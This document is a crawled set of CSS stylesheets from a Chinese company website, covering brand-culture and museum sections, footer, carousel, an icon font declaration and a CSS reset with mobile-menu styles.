    border-radius: 100%;
    background-color: #bbb;
}

.brand_culture .his_context .history ul .cr::before {
    content: "";
    position: absolute;
    left: 0;
    top: -11px;
    background: url("/images/his_icon.png") no-repeat;
    width: 23px;
    height: 23px;
    z-index: 9;
}

.brand_culture .his_context .history ul .cr {
    font-size: 20px;
    color: #dd2426;
}
.brand_culture .his_context .history ul .cr:nth-child(2n+1) span{
    margin-top: -60px!important;
}
/*寰¤嵂浼犲*/
.legend {
    float: left;
    width: 373px;
}

.cq .buil_tit {
    position: relative;
    padding-left: 30px;
}

.cq .buil_tit div {
    float: left;
}

.cq .buil_tit div a {
    font-size: 24px;
    display: inline-block;
    margin-top: 10px;
}
.cq .buil_tit div a:hover{
    color: #c00000;
}
.cq .buil_tit em {
    display: block;
    font-size: 12px;
    margin-top: -5px;
}

.cq .buil_tit b {
    float: right;
    font-weight: 400;
    font-size: 14px;
    margin-top: 20px;
}

.cq .buil_tit::before {
    content: "";
    position: absolute;
    top: 25px;
    left: 0;
    width: 20px;
    height: 1px;
    background-color: #999;
}

.legend .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 234px;
    height: 1px;
    background-color: #999;
}

.legend .legend_box .item_box {
    padding: 25px 25px 10px;
}

.legend .legend_box {
    width: 373px;
    background-color: #ececec;
    margin-top: 10px;

}

.legend .legend_box .box_tit {
    text-indent: 2em;
    font-size: 18px;
    height: 70px;
    line-height: 35px;
    overflow: hidden;
}

.legend .legend_box .box_pic {
    margin-top: 20px;
}

/*鏂囧寲鐞嗗康*/
.cul {
    float: left;
    width: 401px;
    margin-left: 15px;
}

.cul .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 263px;
    height: 1px;
    background-color: #999;
}

.cul_box {
    margin-top: 20px;
}

.cul_box .item_box ul li {
    background: url("/images/wh_bg.png") no-repeat center;
    background-size: 401px 55px;
    width: 391px;
    height: 55px;
    margin-bottom: 10px;
    font-size: 18px;
    text-align: left;
    line-height: 55px;
    overflow: hidden;
    padding-left: 10px;
}

.cul_box .item_box ul li:hover {
    background: url("/images/wh_bghover.png") no-repeat center;
    color: #fff;
}

.culture_box,
.cultur_box,
.museum_box {
    margin-top: 20px;
}

/*闈為仐浼犳壙*/
.culture {
    float: left;
    width: 240px;
    margin-left: 15px;
}

.culture .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 97px;
    height: 1px;
    background-color: #999;
}

.culture .culture_box ul li {
    width: 240px;
    height: 142px;
    line-height: 142px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 30px;
    background-color: #ececec;
    overflow: hidden;
}

/*--------------------------*/
.yxb .buil_tit {
    position: relative;
    padding-left: 33px;
    font-size: 24px;
}

.yxb .buil_tit div {
    float: left;
}

.yxb .buil_tit div a {
    font-size: 24px;
    display: inline-block;
    margin-top: 10px;
}
.yxb .buil_tit div a:hover{
    color: #c00000;
}
.yxb .buil_tit em {
    display: block;
    font-size: 12px;
    margin-top: -5px;
}

.yxb .buil_tit b {
    float: right;
    font-weight: 400;
    font-size: 14px;
    margin-top: 15px;
}


.yxb .buil_tit::before {
    content: "";
    position: absolute;
    top: 25px;
    left: 0;
    width: 20px;
    height: 1px;
    background-color: #999;
}

.yxb>div {
    float: left;
    margin-right: 18px;
}

.yxb {
    margin-right: -18px;
}

/*闊宠棰?*/
.cult {
    width:785px;
}

.cult .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 670px;
    height: 1px;
    background-color: #999;
}

.cult .cult_box .item_box {
    height: 150px;
    overflow: hidden;
    position: relative;
    float:left;
    margin-right:20px;
    margin-top:15px;
}

.cult .cult_box .item_box .item_pic {
    width: 100%;
    height: 100%;
    position: relative;
}
.cult .cult_box .item_box .item_pic img{
    width: 380px;
    height: 150px;
    object-fit: cover;
}
.cult .cult_box .item_box .item_pic::before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 40px;
    background-color: #000;
    opacity: .5;
}

.cult .cult_box .item_box .item_tit {
    position: absolute;
    width: 100%;
    height: 40px;
    line-height: 40px;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 20px;
    padding-left: 20px;
}

.cult .cult_box .item_box:nth-child(even){
    margin-right:0px;
}

/*瀹ｄ紶鐗?*/
.cultur {
    width: 465px;
}

.cultur .cultur_box .item-pic {
    width: 462px;
    height: 314px;
    position: relative;
    overflow: hidden;
}
.cultur .cultur_box .item-pic{
    width: 462px;
    height: 314px;
}
.cultur .cultur_box .item-pic::before {
    content: "";
    position: absolute;
    top: 42.67%;
    left: 45%;
    background: url("/images/video_icon.png") no-repeat center;
    width: 46px;
    height: 46px;
}

.cultur .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 345px;
    height: 1px;
    background-color: #999;
}

/*鍗氱墿棣?*/
.museum {
    width: 248px;
}

.museum .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 125px;
    height: 1px;
    background-color: #999;
}
.museum .museum_box .item_pic{
    width: 240px;
    height: 314px;
    overflow: hidden;
}
.museum .museum_box .item_pic img{
    width: 240px;
    height: 314px;
}
/*鍝佺墝+鏂囧寲缁撴潫*/
/*澶у搴?*/
.footer {
    width: 100%;
    background-color: #fff;
    padding: 0px 0 54px;
    padding-left: 10px;
}

.footer .family {
    width: 100%;
    height: auto;
}

.footer .family ul li {
    float: left;
    font-size: 16px;
    width: 16.6666%;
    line-height: 35px;
    height: 35px;
}

.footer .family-tit {
    padding: 35px 0 20px;
    font-size: 16px;
}

.footer .links-tit {
    padding: 35px 0 20px;
    font-size: 16px;
}

.footer .links ul li {
    float: left;
    width: 25%!important;
    font-size: 16px;
    line-height: 35px;
    height: 35px;
    padding: 0!important;
}

.footer .links .list2 {
    width: 100%!important;
}

.supervision {
    padding: 30px 0 25px;
    background-color: #e6e6e6;
    padding-left: 10px;
}

.supervision .left {
    float: left;
}

.supervision .right {
    float: right;
    padding-right: 10px;
}

.supervision .right div {
    background: url("/images/tele.png") no-repeat left center;
    font-size: 20px;
    padding-left: 28px;
    height: 35px;
    line-height: 35px;
}

.supervision .right p {
    color: #d3830c;
    font-size: 24px;
    height: 35px;
    line-height: 35px;
}

.supervision .left .supervision-tit {
    font-size: 20px;
    margin-bottom: 20px;
}

.supervision .left .supervision-tit em {
    font-size: 12px;
    padding-left: 10px;
}

.supervision .left span {
    margin-right: 20px;
    font-size: 16px;
}

footer {
    padding: 48px 0 30px;
    background-color: #ab0000;
    padding-left: 10px;
}

footer ul {
    text-align: center;
    margin: 0 auto;
}

footer ul li {
    display: inline-block;
    height: 20px;
    line-height: 20px;
    padding: 0 18px;
    border-right: 1px solid #fff;
    font-size: 16px;
}

footer ul li:hover a {
    color: #fff;
}

footer ul li a {
    color: #fff;
}

footer .copyright {
    text-align: center;
    color: #fff;
    font-size: 12px;
    margin-top: 27px;
}

footer .record {
    font-size: 12px;
    width: 185px;
    margin: 0 auto;
    color: #fff;
    background: url("/images/record.png") no-repeat right center;

}

.brand-links {
    width: 1078px;
    position: relative;
}

/* .swiper-container-11 {
    width: 930px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.brand-links .swiper-container {
    position: unset;
}

.swiper-container-11 .swiper-wrapper {
    width: 930px;
    height: 596px;
}

.swiper-container-11 .swiper-wrapper .swiper-slide {
    width: 310px !important;
}

.swiper-container-11 .swiper-button-next {
    background: url("/images/arrow_right.png") no-repeat center!important;
    width: 46px!important;
    height: 46px!important;
}

.swiper-container-11 .swiper-button-prev {
    background: url("/images/arrow_left.png") no-repeat center!important;
    width: 46px!important;
    height: 46px!important;
} */

.ac div {
    display: none;
}

.ac {
    position: relative;
}

.ac .hid {
    position: absolute;
    top:75px;
    left: -10px;
    width: 800px;
    color: #000;
    font-size: 18px;
}
.ac .hid p{
    height: 20px;
    font-size: 16px;
    line-height: 20px;
    color: #c00000;
    width: 800px;
    text-align: center;
}
.ac .hid .en{
    font-size: 16px;
    color: #000;
}
.left_list {
    position: fixed;
    left: 0;
    top: 0;
}

/*鏂板姞*/
.brand_culture .his_context .history .his ul,.brand_culture .his_context .history .his::after{ top:30%;}
.ac .hid{ overflow-y: auto; height: 120px; overflow-x: hidden; padding-right: 20px; padding-left: 10px;}
.ac .hid p{ height: auto; line-height: 26px;}

/*新加*/
.banner6{ margin-left: -30px; position: relative; z-index: 8;}
.news_dynamics .right .swiper-container-1{ margin-top: 0px;}

/*首页轮播产品图片*/
.mod-prorolls{ margin-right:30px; position: relative;}
.mod-prorolls .item-cell .item-pic{ width: 240px; height:240px; margin: 0 auto;}
.mod-prorolls .item-cell .item-pic img{ width: 100%; height: 100%; object-fit: cover;}
.mod-prorolls .item-cell {background: #f8f8f8;}    
.mod-prorolls .item-cell .item-tit{ padding: 8px 10px; text-align: center; font-size: 18px; background: #fff;}
.mod-prorolls .item-cell .item-tit:hover{ color:#c00000;}

.mod-prorolls .bpre,.mod-prorolls .bnext{ position:absolute;  display: block; width: 35px; height: 35px; border-radius:35px; /*  left: -10px; */left:10px; top:43%; transform: translateY(-50%);
    background:#c00000 url(../images/l1.png) center center no-repeat; color: #000;    background-size:18px auto;
 z-index: 88;
box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1); 	
 cursor: pointer;
	
	
}
.mod-prorolls .bnext{    background:#c00000 url(../images/r1.png) center center no-repeat; color: #000; left: auto; /*right: -10px;*/right:10px; background-size:18px auto;}
.mod-prorolls .swiper-slide{ transform: scale(0.8);box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1);  margin-bottom: 20px; margin-top: 20px;   transition: all .3s; }
.mod-prorolls .swiper-slide-active{ transform: scale(1); box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.15); }
.mod-prorolls{ margin-left: -30px; margin-right: 20px;}

.mod-prorolls .swiper-slide:hover{box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.25);}

.mod-prorolls .item-cell:hover .item-tit{color:#c00000;}


@media only screen and (max-width:480px) {
	
	.mod-prorolls .item-cell .item-tit{ font-size: 16px;}
	.brand_culture .his_context .history .his ul li:nth-child(1) .hid{left: 0;}
.ac .hid{  width: 340px;padding-right: 0;padding-left: 0;  text-align: center;  }
	.ac .hid p{  width: auto;}
	
	/*新加*/
	.banner6{ margin-left:0;}
	.banner6 img{ max-width: 100%; height: auto;}
	.mod-prorolls{ margin-right:0;}
	.mod-prorolls .bpre{  left:5px;  }
	.mod-prorolls .bnext{ right:5px; }
	.mod-prorolls{ margin: 0 0; padding: 0 20px;}
	.mod-prorolls .swiper-slide{transform: scale(1);box-shadow:none; }
	.mod-prorolls .swiper-wrapper{}
	
	
	
}
@media only screen and (max-width:375px) {
	
.ac .hid{  width: 320px; }

	
}




--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.syhrdsc.com/css/font.css
body_size: 7891
content:

@font-face {font-family: "iconfont";
    src: url('https://at.alicdn.com/t/font_492445_4da2l0gth47.eot?t=1531893927188'); /* IE9*/
    src: url('https:https://at.alicdn.com/t/font_492445_4da2l0gth47.eot?t=1531893927188#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('[data-uri]') format('woff'),
    url('https://at.alicdn.com/t/font_492445_4da2l0gth47.ttf?t=1531893927188') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
    url('//at.alicdn.com/t/font_492445_4da2l0gth47.svg?t=1531893927188#iconfont') format('svg'); /* iOS 4.1- */
  }
  
  .iconfont {
    font-family:"iconfont" !important;
    font-size:16px;
    font-style:normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .icon-sousuo1:before { content: "\e600"; }
  
  .icon-03:before { content: "\e606"; }
  
  .icon-zan:before { content: "\e60a"; }
  
  .icon-fenlei:before { content: "\e62c"; }
  
  .icon-3:before { content: "\e648"; }
  
  .icon-zhuanfa:before { content: "\e62a"; }
  
  .icon-fenxiang1:before { content: "\e6eb"; }
  
  .icon-star:before { content: "\e632"; }
  
  .icon-jianqu:before { content: "\e62b"; }
  
  .icon-shouye:before { content: "\e607"; }
  
  .icon-jiantou-copy-copy1:before { content: "\e67a"; }
  
  .icon-duigou1:before { content: "\e64f"; }
  
  .icon-tianjiahaoyou:before { content: "\e754"; }
  
  .icon-iconfontzhizuobiaozhun023139:before { content: "\e68d"; }
  
  .icon-shaixuan:before { content: "\e60d"; }
  
  .icon-youxiang:before { content: "\e64c"; }
  
  .icon-dizhi:before { content: "\e734"; }
  
  .icon-shanchu:before { content: "\e640"; }
  
  .icon-sousuo2:before { content: "\e6a6"; }
  
  .icon-jiantou7:before { content: "\e60f"; }
  
  .icon-dianzan1:before { content: "\e613"; }
  
  .icon-butongguo:before { content: "\e633"; }
  
  .icon-zengjia:before { content: "\e889"; }
  
  .icon-duigouxiao:before { content: "\e8bd"; }
  
  .icon-sousuo:before { content: "\e605"; }
  
  .icon-packup:before { content: "\e749"; }
  
  .icon-unfold:before { content: "\e74a"; }
  
  .icon-jiantou-copy-copy:before { content: "\e631"; }
  
  .icon-genggaishouhuodizhi:before { content: "\e644"; }
  
  .icon-fenlei1:before { content: "\e61d"; }
  
  .icon-fenxiang:before { content: "\e624"; }
  
  .icon-fanhui:before { content: "\e625"; }
  
  .icon-guanbi:before { content: "\e626"; }
  
  .icon-kefu:before { content: "\e627"; }
  
  .icon-shenfenzheng:before { content: "\e628"; }
  
  .icon-shoucang:before { content: "\e629"; }
  
  .icon-jiantoushang:before { content: "\e62d"; }
  
  .icon-jiantouyou:before { content: "\e62e"; }
  
  .icon-jiantouxia:before { content: "\e62f"; }
  
  .icon-xiaoxi:before { content: "\e630"; }
  
  .icon-kefu1:before { content: "\e60b"; }
  
  .icon--:before { content: "\e665"; }
  
  .icon-shishangjiantou-:before { content: "\e60e"; }
  
  .icon-shixiangxiajiantou-:before { content: "\e60c"; }
  

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.syhrdsc.com/css/reset.css
body_size: 6237
content:
@charset "utf-8";
*{ outline: none;}
/*@charset "utf-8";*/
/* body,html{overflow-x:hidden;} */
/* CSS Reset 			----------------------------------------*/

body,html{/*background-color:#f9f9f9;*/background-color:#fff;/**/ width: 100%;min-width: 1200px; position: relative;overflow-x:hidden;font-family: "HYQiHeiY1 EEW"; line-height: 150%;}
body.showNav{overflow:hidden;}
body{ /* overflow: auto;*/}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td{padding:0;margin:0; font-size: 14px;font-family: "HYQiHeiY1 EEW";}
table{border-collapse:collapse;border-spacing:0}
fieldset{border:0}
img{ border: 0; padding: 0; margin: 0; /*max-width: 100%;*/ /*height: auto!important;*/ }
.img-responsive{display:block;max-width: 100%;height:auto;}
address,caption,cite,code,dfn,em,th,var{font-weight:normal;font-style:normal}
strong, b{ font-weight: bold; }
ol,ul,li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5{ padding: 0; margin: 0; }
h1{ font-size: 24px;}
h2{ font-size: 18px; }
h3{ font-size: 14px;}
h4{font-size: 12px;}
h5{font-size: 12px;}
q:before,q:after{content:''}
abbr,acronym{border:0}
hr { margin: 0; padding: 0; border: 0; color: #CDCDCD; background-color: #CCC; height: 1px; }
blockquote{color:#666;font-style: normal;}
sup,sub{line-height:0}
abbr,acronym{border-bottom:1px dotted #666}
pre{white-space:pre;}
pre,code,tt{font:12px 'andale mono', 'lucida console', monospace;line-height:1.5}
input:focus{outline:none}
/* Global Definitions ----------------------------------------*/
body,div,dl,dt,dd,ul,ol,li,pre,form,fieldset,input,textarea,blockquote,th,td{ line-height: 200%;}
p{ padding: 0 0 1em 0; line-height:1.5}
a{color:inherit;text-decoration:none;cursor:pointer;-webkit-tap-highlight-color: transparent;}
a[href]{cursor:pointer;}
a:hover{color:inherit;text-decoration:none;}
 /* placeholder默认颜色 */
:-moz-placeholder {
    color: #cccccc; opacity:1; 
}
::-moz-placeholder {
    color: #cccccc;opacity:1;
}
input:-ms-input-placeholder{
    color: #cccccc;opacity:1;
}
input::-webkit-input-placeholder{
    color: #cccccc;opacity:1;
}
.L{float:left;}
.R{float:right;}
.H{display:none;}
.tc{text-align:center;}
.mAuto{margin:0 auto;}
.wP100{width:100%;}
/*clear fix*/
.url{color:#1d70b4;font-size:16px;display:block;}
.url a{color:#1d70b4;}
.clearfix:after {content: ""; display: table; height: 0;clear: both;line-height:0;font-size:0;}
.clearfix {*zoom:1;} 
.clear{ clear: both; height: 0; font-size: 0px; line-height: 0px;}
.H50{ height:50px;}
.H40{ height:40px;}
.H20{ height:20px;}
.H15{ height:15px;}
.comH20{ height: 20px;}
.comH18{height:18px;}
.mtb10{margin:10px 0;}
.img-response{display:block;width:100%;height:auto;overflow:hidden;}
.img-response img{display:block;width:100%;height:auto;}
.scaleImg{transition:transform 500ms  ease-in-out;-wekbit-transition:transform 500ms  ease-in-out;}
.scaleImg:hover {transform:scale(1.07);-webkit-transform:scale(1.07);}
.vw_ad{width:100%}
.vw_ad a{display:block}
.vw_ad img{display:block;width:100%;}
.img-box{background-color:#eee;}
.img-box img{display:block;}
.section1{margin-top:55px;}
.bg_da{background-color:#dadada;}
.bg_cb{background-color:#cbcbcb;}
.bg_e5{background-color:#e5e5e5;}
 .fixedAble{
	position: fixed;
	width:100%;
	left:0;
	top:0;
	z-index:99999;
} 
.moveEle{transition: transform 200ms ease-in-out;-webkit-transition: transform 200ms ease-in-out;will-change: transform;-webkit-will-change:transform;}

/*基础表单*/
.formPanel{margin-bottom:15px;line-height:30px;position:relative;}
.formPanel label{margin:0;margin-right:15px;}
.formPanel .tip{color:red;font-size:12px;}
.formPanel .mess{color:#999;font-size:13px;line-height:30px;}
.formPanel .formList{display:inline-block;vertical-align:middle;margin-right:15px;margin-bottom:15px;}
.formPanel .tit{display:inline-block;vertical-align:middle;min-width:85px;text-align: right;font-size:14px;color:#333;padding-right:10px;}
.formPanel .tit.textarea{vertical-align:top;}
.formPanel .tit.wAuto{min-width:0;width:auto;}
.formPanel input[disabled]{background-color:#eee}
.formPanel label{font-weight:normal;}
.formPanel .inpBox{display:inline-block;vertical-align:middle;position:relative;color:#666;}
.formPanel input[type=text],.formPanel input[type=password]{
	width:192px;
	height: 30px;
	padding: 0 8px;
	line-height: 30px;
	background-color: #fff;
	border: 1px solid #cbcbcb;
	outline: none;
	-webkit-appearance: none;
	color:#666;
	vertical-align:middle;
	border-radius: 0;
}
.formPanel .inpBox.textarea{vertical-align:top;}
.formPanel input[type=radio]{display:inline-block;vertical-align:middle;margin:0;}
.formPanel input[type=radio]+span{display:inline-block;vertical-align:middle}
.formPanel input[type=checkbox]{display:inline-block;vertical-align:middle;margin:0;}
.formPanel input[type=checkbox]+span{display:inline-block;vertical-align:middle}
.formPanel textarea{min-width:300px;max-width:500px;min-height:70px;resize:both;border:1px solid #cdcdcd;outline:none;padding:5px;}
.formPanel img.yzm{display:inline-block;vertical-align: middle;height:32px;width:auto;}

.website_map .wrap-layer{
    background-color: #fff;
}
.website_map .wrap-layer .web_map{
    padding: 0 25px;
}
.sitemap {
    padding: 35px 0 35px 0;
}
.sitemap li {
    margin-bottom: 20px;
    font-weight: bold;
    border-bottom: #eee solid 1px;
    font-size: 16px;
}
.sitemap li li {
    display: inline-block;
    font-weight: normal;
    margin-top: 10px;
    margin-right: 20px;
    border-bottom: none;
    font-size: 16px;
}



/*分页*/

.page {
  text-align: center;
  margin-bottom: 0px;
  margin-top: 40px; }

.page ul {
  text-align: center;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 0; }

.page li { position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  width: 30px;
  height: 30px;
  text-align: center;
  font-family: Arial;
  font-size: 20px;
  line-height: 30px;
  color: #000;
  margin: 0 5px;  }

.page li.prev {
  width:35px; height:35px; }


.page li.next {
  border-right: none;
  width: 35px;height:35px; }

.page li a {
  color: #000;
  display: block;
/*  border: #ccc solid 1px;*/
background:#f3f3f3;
  height: 30px;
  font-size: 14px; }

.page li.cr a, .page li a:hover {
background:#018ed6;/*border:#ab001c solid 1px;*/color:#000;
}

.page li.cr a span{
	color: #fff;
	font-size: 14px;
	background: #c00000;
	padding: 5px 10px;
}

.page li.prev a:before {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e60f";
	top: 6px;
	left: 6px;
	line-height: 16px;
	position: absolute;

}

.page li.next a:before {
	line-height: 16px;
	font-family: "iconfont" !important;
	font-size: 16px;
	top: 6px;
	left: 8px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e67a";
	position: absolute;

}

.page li.prev:hover a:before, .page li.next:hover a:before {
	background: #02843c;
}

/*新加*/
.page li a,.page li a:hover,.page li.cr a{background: none; font-size: 18px;}
.page li.cr a span,.page li a:hover span{font-size: 18px!important;}
.page li{ width: auto; padding: 0 5px;}
.page li.prev a,.page li.next a{ width: 35px; height: 35px; line-height: 900px; overflow: hidden;	
 background: url(/images/next_2.png) no-repeat 15px;
}
.page a:before{ display: none;}
.page li.prev a{ background: url(/images/next_1.png) no-repeat 15px;}



/* 动画 */
@keyframes fade_in_up{
	from{
		opacity:0;
		transform: translateY(100px)
	}
	to{
		opacity:1;
		transform: translateY(0)
	}
}


.websites,.search-btns{ display:inline-block;}
nav .wrap-layer{ width: 1280px;}
.search-btns{ margin-left: 10px!important;}
.websites{ margin-left:10px; position:relative;  top: 5px; }
.websites a{ font-size: 14px;}
.websites a:after{ content: "";
 display: inline-block;width: 0;position:relative;top: 2px;
height: 0;border: 5px solid transparent;border-top: 4px solid #999999;vertical-align: middle; margin-left: 4px;}  

.search img{ padding-left: 0!important; padding-top: 0!important;  display: inline-block;}
.websites a:after{ display: none; }
.search-btns>a  cite{padding-top: 25px;margin-left:20px;line-height: 100%; font-size: 12px; color: #333; display: block;}
.websites a{ font-size:12px; display: block; padding-top: 17px; background:url(/images/websiteico.png) center 2px no-repeat;}
.search .icon2{ position: relative; height: 40px; box-sizing: border-box;display:block; }
.search .icon2 img{ position: absolute; left:20px; top: 2px;}
.search-btns.search{ position: relative; top: 5px;}


/*手机端*/
.mobile-headerwrap{display:none;}
@media screen and (max-width:800px){
	.header{ display: none;}
	/*手机端导航*/
	.mobile-headerwrap{display:block;}

	.mobile-headerwrap .layer-top{padding:0 10px;overflow:hidden;}
	.mobile-headerwrap .mem-links .login{font-size:0;line-height:0;}
	.mobile-headerwrap .mem-links li{margin-right:10px;}
	.mobile-headerwrap .mem-links .m-icon2{margin-left:0;}
	.mobile-headerwrap .mem-links li a{display:block;height:35px;}	

	.mobile-menucss{/* box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);*/height: 100%; max-height:calc(100vh - 50px);/* width: 40%;*/ width: 100%; position: relative;/*width:150px;*/ position:fixed; right:-100%; top:50px;   box-sizing: border-box; display: block!important; z-index: 99999;}
	.mobile-menucss>ul{overflow: auto; width: 100%;/*width: 150px; */padding-top: 0;/*background:rgba(130,176,69,1);*/ height:calc(100%);/* max-height:calc(100% - 50px);*/ }
	.mobile-menucss>ul>li{ margin-top: -1px;transition: all 500ms; transform: translateX(-100px);  opacity: 0;}
.mobile-menucss>ul>li.cr{ background: rgba(255,255,255,.05);}

.mobile-menucss>ul>li>a{ position: relative;}
	.mobile-menucss>ul>li>a,.mobile-menucss>ul>li>h3{font-weight:normal;display: block;padding-left: 30px; border-bottom:1px solid rgba(255,255,255,0.09);/*border-top:1px solid rgba(255,255,255,0.1);*/ height:45px; line-height:45px;}
	.mobile-menucss>ul>li>a>span{ color: #fff; font-size: 16px; }
	.mobile-menucss>ul>li>ul{ padding-left:50px; overflow: hidden; /*display: none;*/}
	.mobile-menucss>ul>li>ul>li{ line-height: 45px;   position: relative;}


	.mobile-menucss>ul>li>ul>li>a>span{ color:#fff; opacity: .8; line-height: 25px; }

	.mobile-menucss>ul>li.mobiles-links{ text-align: center;padding-top:10px; padding-bottom:30px; border: none;}
	.mobile-menucss>ul>li.mobiles-links a{border: none;}
	.mobile-menucss>ul>li.mobiles-links img{ width: 50px!important; height: 50px!important; max-width: none; margin-left: 0; padding-left: 0;}

	/*手机端头部*/
	.mobile-headerwrap{height:48px; position:relative; z-index:99990; }  
	.mobile-header{ background:#fff; height:50px; position:fixed; width:100%; left:0; top:0; z-index:990;}	
	.header-shower{ line-height: 50px; height: 50px; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4); position: relative; z-index: 66; text-align: center;}
	.mobile-header .header-shower img{ width:auto!important; height:30px!important; position: relative;display:inline-block;  vertical-align:middle;}
   .menu-active>ul>li{transform: translateX(0); opacity:1; }
   .menu-active>ul>li>a{height:45px; line-height:45px;}
   .menu-active>ul>li:nth-child(2){-webkit-transition-delay: 300ms,300ms;transition-delay: 300ms,300ms;}
   .menu-active>ul>li:nth-child(3){-webkit-transition-delay: 350ms,350ms;transition-delay: 350ms,350ms;}
   .menu-active>ul>li:nth-child(4){-webkit-transition-delay: 400ms,400ms;transition-delay: 400ms,400ms;}
   .menu-active>ul>li:nth-child(5){-webkit-transition-delay: 450ms,450ms;transition-delay: 450ms,450ms;}
   .menu-active>ul>li:nth-child(6){-webkit-transition-delay: 500ms,500ms;;transition-delay: 500ms,500ms;}
  .menu-active>ul>li:nth-child(7){-webkit-transition-delay: 550ms,550ms;transition-delay: 550ms,550ms;}
  .menu-active>ul>li:nth-child(8){-webkit-transition-delay: 600ms,600ms;transition-delay: 600ms,600ms;}
.menu-active>ul>li:nth-child(9){-webkit-transition-delay: 650ms,650ms;transition-delay: 650ms,650ms;}
	.menu-active>ul>li:nth-child(10){-webkit-transition-delay: 700ms,700ms;transition-delay: 700ms,700ms;}
		.menu-active>ul>li:nth-child(11){-webkit-transition-delay:750ms,750ms;transition-delay: 750ms,750ms;}
	
	.menu-active {
	left: 0;
	animation-name: ani-menu;
	animation-timing-function: ease-in-out;
	animation-duration: 500ms;
	box-shadow: none;	
	}

	.menu-hide {
	/*left: -100%;*/
	left: 0;
	height: 0; 	
	animation-name: ani-menu1;
	animation-timing-function: ease-in-out;
	animation-duration: 500ms;

	}
		
	.sub-menus ul li {
        padding-left: 60px;
        color: #fff;
        line-height: 30px;
    }

	/*菜单动画*/
	@keyframes ani-menu {
	0% {
		/*left: -100%;*/height: 0; }
	100% {
		/*left: 0;*/height:calc(100%); } 
	}
	@-webkit-keyframes ani-menu {
	0% {
	/*	left: -100%;*/height: 0;  }
	100% {
	/*	left: 0;*/height:calc(100%); } 
	}
	@keyframes ani-menu1 {
	0% {
	/*	left: 0; */height:calc(100%);  }
	100% {
	/*	left: -100%;*/height: 0;	box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);	 } 
	}
	@-webkit-keyframes ani-menu1 {
	0% {
		/*left: 0;*/ height:calc(100%); }
	100% {
/*left: -100%;*/ height: 0;	box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);	 } 
	}	
		
	/*搜索开始*/  
	.head-icons{ position: absolute; top: 0;   left:10px;  height: 50px; text-align: right;  }
	.mobile-search{ height:50px; background:#fff; padding:0 20px 0 50px; position:fixed; width:100%; box-sizing:border-box; z-index:6666; top:0; left:0; display:none;}
	.mobile-menucss{ text-align: left;}
	.mobile-search input{  width:100%; color:#000; height:50px; vertical-align:middle; background:transparent; border:none;line-height:50px;}
	.mobile-search input::-webkit-input-placeholder {color:#999!important;}
	.mobile-search input:-moz-placeholder { color:#999!important;}	
	.mobile-search .s-searchs{ /**/background:url("/images/searchbtns.png") no-repeat center center; position:absolute; width:30px; height:30px;  right:15px; top:10px; line-height: 30px; text-align: center;/**/background-size:20px 20px; }
	.mobile-search .s-close{ cursor:pointer; color: #95262a; /**/background:url("/images/close.png") no-repeat center center; position:absolute; width:30px; height:30px; line-height: 30px; text-align: center;/**/ background-size:20px 20px;  left:10px; top:10px;  }
	.head-icons a.ybooks-css{ width:40px; height: 50px;}	
	.head-icons a{ display:inline-block;float:left; cursor:pointer;text-align: center; font-size: 20px; color: #c00000; width:30px; height: 50px; line-height: 50px;}
	.head-icons a.lang span{background: #c00000; color: #fff; border-radius:25px; width: 25px; height: 25px; line-height: 25px;  text-align: center; font-size: 12px; vertical-align: middle;display: inline-block;}
	
	.head-icons a.search-mobile,.search-mobile-business{ /*width:30px;*/ height: 50px; }
	.head-icons a.site-css{ width:35px; height: 50px;}
	.head-icons a.en-css{ width:41px; height: 50px;}
	a.menus-mobiles{width:50px; height:50px; display:inline-block; position:absolute; right:0; top: 0;}
	a.menus-mobiles span{ background:#de0010; height: 1px; width: 20px; display: block; position: absolute; left: 10px; top: 22px;transition:all 0.5s;}
	a.menus-mobiles span:nth-child(1){/* top: 22px;*/transform: translate3d(0, 0px, 0);}
	a.menus-mobiles span:nth-child(2){ /*top: 28px;*/transform: translate3d(0, 6px, 0);}
	
	a.menus-ani1 span:nth-child(1){/* animation:animenu1 500ms  1; */ animation-fill-mode: forwards;transform: rotate3d(0, 0, 1, 45deg); }
	a.menus-ani1 span:nth-child(2){ /*animation:animenu2 500ms  1; */ animation-fill-mode: forwards;transform: rotate3d(0, 0, 1, -45deg);}
   
	.wrap-subs{  overflow:hidden; border-bottom:1px solid rgba(255,255,255,0.09);/* overflow-y: auto; height: 0;  position: absolute;width:calc(100% - 150px); left: 150px;   top: 0; bottom:0; box-sizing: border-box;  transition:all 0.5s;  overflow-x: hidden; opacity: 0;*/}
